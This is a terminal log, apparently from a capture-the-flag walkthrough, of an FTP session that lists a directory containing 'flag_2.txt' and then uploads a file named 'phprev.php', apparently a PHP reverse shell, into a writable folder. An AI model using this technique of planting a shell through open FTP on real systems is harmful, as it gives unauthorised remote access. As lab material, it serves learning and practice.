 ftp> ls -la
229 Entering Extended Passive Mode (|||41192|)
150 Here comes the directory listing.
dr-xr-xr-x    3 65534    65534        4096 Dec 03  2020 .
dr-xr-xr-x    3 65534    65534        4096 Dec 03  2020 ..
drwxr-xr-x    2 1001     1001         4096 Dec 03  2020 files
-rw-r--r--    1 0        0              21 Dec 03  2020 flag_2.txt
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> put phprev.php
local: phprev.php remote: phprev.php
229 Entering Extended Passive Mode (|||49433|)
150 Ok to send data.
100% |*********************************************************************|  2593       28.75 MiB/s    00:00 ETA
226 Transfer complete.
2593 bytes sent in 00:00 (5.04 KiB/s)
ftp>